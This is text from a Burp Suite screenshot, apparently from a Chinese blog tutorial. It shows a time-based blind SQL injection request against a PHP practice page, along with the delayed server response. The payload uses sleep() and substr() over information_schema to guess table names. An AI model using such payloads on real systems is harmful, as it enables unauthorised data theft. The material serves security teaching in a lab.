 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼
Target: http://www.tianchi.com ?
Request
Raw Params Headers Hex
GET
/web/duidie.php?id=1%27;select%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_s
chema=%27security%27%20limit%200,1),1,1)=%27e%27,sleep(4),1)%23 HTTP/1.1
Host: www.tianchi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Oct 2018 10:16:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 9
Connection: close
Content-Type: text/html;charset=utf8
1DumbDumb
? < + > Type a search term 0 matches
https://blog.csdn.net/SouthWind0
Done
224 bytes | 5,032 millis